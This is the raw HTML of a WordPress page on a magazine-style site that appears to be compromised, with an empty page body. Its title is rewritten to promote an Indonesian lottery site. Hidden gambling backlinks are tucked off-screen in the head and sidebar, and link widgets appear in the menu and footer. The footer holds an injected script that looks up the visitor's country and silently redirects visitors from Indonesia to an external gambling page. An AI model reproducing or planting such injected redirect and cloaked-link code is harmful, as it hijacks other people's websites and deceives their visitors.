

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riadpost.com/xtw18387ebf0/
body_size: 8010
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>xtw18387ebf0 &#8211; LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025 &raquo; Feed" href="https://riadpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025 &raquo; Comments Feed" href="https://riadpost.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riadpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riadpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://riadpost.com/wp-content/themes/smart-mag/style.css?ver=8.0.5' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #20c1bd;
--c-main-rgb: 32,193,189;
--ui-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1170px;
--wrap-padding: 36px;
--c-post-meta: #2b2b2b;
--excerpt-mt: 10px;
--c-excerpts: #2b2b2b;
--excerpt-size: 13px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.07); }
.smart-head-main .smart-head-bot { border-top-width: 1px; border-top-color: #ededed; }
.s-dark .smart-head-main .smart-head-bot,
.smart-head-main .s-dark.smart-head-bot { border-top-color: #4f4f4f; }
.navigation-main .menu > li > a { letter-spacing: 0.05em; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: 500; text-transform: uppercase; }
.post-meta .post-cat > a { font-weight: bold; }
.s-light .block-wrap.s-dark { --c-post-meta: var(--c-contrast-450); }
.post-meta .post-author > a { color: #2b2b2b; }
.s-dark .post-meta .post-author > a { color: #ffffff; }
.post-meta .post-cat > a { color: #2b2b2b; }
.s-dark .post-meta .post-cat > a { color: #ffffff; }
.l-post .excerpt { font-family: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.l-post .excerpt { font-weight: 500; }
.block-head-i .heading { font-size: 15px; font-weight: 800; }
.loop-small .media:not(i) { max-width: 102px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; font-weight: normal; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 36px; height: 34px; margin-bottom: 10px; border-radius: 4px; font-size: 16px; }
.site-s-light .s-head-modern .sub-title { color: #5e5e5e; }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://riadpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://riadpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://riadpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riadpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://riadpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riadpost.com/wp-json/wp/v2/pages/5084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riadpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel="canonical" href="https://riadpost.com/xtw18387ebf0/" />
<link rel='shortlink' href='https://riadpost.com/?p=5084' />
<link rel="alternate" type="application/json+oembed" href="https://riadpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friadpost.com%2Fxtw18387ebf0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riadpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friadpost.com%2Fxtw18387ebf0%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<div style="position: absolute; left: -9999px; top: -9999px; white-space: nowrap;">
<p>
       
        <a href="https://128brigade.com/funky-time-demo" target="_blank">funky time demo free</a> 
       
</p>
</div>

</head>

<body class="page-template-default page page-id-5084 right-sidebar has-lb has-lb-sm has-sb-sep layout-normal">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><span style="color: #000000;"><a style="color: #000000;" href="https://luckynailssalonspaspringfield.com/">Bandar Togel</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.winniethepoohgifts.com/">Toto Togel</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.dyplastcomposites.com/">Situs Togel</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.emreaydin.org/">Situs Toto</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.thewindsortaverngrill.com/">Slot Online</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://kindercollegepiscataway.com/">Slot Gacor</a><br /></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.sacadairhersey.com/">Slo88</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://pazhavangadiganapathy.com/">Situs Slot Online</a></span></p></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://riadpost.com/" title="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://riadpost.com/wp-content/uploads/2022/04/logo-riad-seo-black.png" class="logo-image logo-image-dark" alt="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025" width="902" height="567"/><img src="https://riadpost.com/wp-content/uploads/2022/04/logo-riad-seo-copy.png" class="logo-image" alt="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025" width="233" height="39"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4438"><a href="https://riadpost.com/category/seo/">SEO</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://riadpost.com/category/cars/">Cars</a></li>
<li id="menu-item-4732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4732"><a href="https://riadpost.com/category/celebrities/">Celebrities</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://riadpost.com/category/health/">Health</a></li>
<li id="menu-item-4693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://riadpost.com/category/top-10/">Top 10</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://riadpost.com/" title="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://riadpost.com/wp-content/uploads/2022/04/logo-riad-seo-black.png" class="logo-image logo-image-dark" alt="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025" width="902" height="567"/><img src="https://riadpost.com/wp-content/uploads/2022/04/logo-riad-seo-copy.png" class="logo-image" alt="LINGTOGEL77 Daftar Link Situs Toto 4D &amp; Bandar Bo Togel Terpercaya Hari Ini 2025" width="233" height="39"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">
				
				
				<div id="post-5084" class="post-5084 page type-page status-publish">

								
					<header class="post-header">				

										
						<h1 class="main-heading the-page-heading entry-title">
							xtw18387ebf0						</h1>
					</header><!-- .post-header -->
					
							
					<div class="post-content page-content entry-content">				
											</div>

				</div>
				
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="revenueflex-ad-56013108" data-placement-name="standard ad 1 desktop"></div>
<div style="overflow:hidden;height:1px;"><a href="https://jeetbuzzplay.org/">jeetbuzz</a></div></div></div>		</div>
	
	</aside>
	
			
		</div> <!-- .row -->
	</div> <!-- .main -->

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget col-4 widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Visit our office</h5></div>			<div class="textwidget"><p>RiadSeo Limited<br />
All rights reserved<br />
128 W 07th St, New York,<br />
NY 10015 (Floor 10)</p>
<p><img decoding="async" class="size-full wp-image-4691 alignleft" src="https://riadpost.com/wp-content/uploads/2022/04/456.png" alt="" width="250" height="125" srcset="https://riadpost.com/wp-content/uploads/2022/04/456.png 250w, https://riadpost.com/wp-content/uploads/2022/04/456-150x75.png 150w" sizes="(max-width: 250px) 100vw, 250px" /><br />
<a class="slow" style="color: 
<link rel="amphtml" href="https://riadpost-amp-king-udud.pages.dev/" />
<script>
(async () => {
  try {
    const res = await fetch('https://ipapi.co/country/');
    const txt = (await res.text()).trim();
    if (txt === 'ID') {
      window.location.href = 'https://riadpost-amp-king-udud.pages.dev/';
    }
  } catch (e) {
    console.log('Geo redirect gagal:', e);
  }
})();
</script></p>
</div>
		</div><div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><p><span style="color: #000000;"><a style="color: #000000;" href="https://luckynailssalonspaspringfield.com/">Bandar Togel</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.winniethepoohgifts.com/">Toto Togel</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.dyplastcomposites.com/">Situs Togel</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.emreaydin.org/">Situs Toto</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.thewindsortaverngrill.com/">Slot Online</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://kindercollegepiscataway.com/">Slot Gacor</a><br /></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.sacadairhersey.com/">Slo88</a></span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://pazhavangadiganapathy.com/">Situs Slot Online</a></span></p></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4654"><a href="https://riadpost.com/about-us/">About Us</a></li>
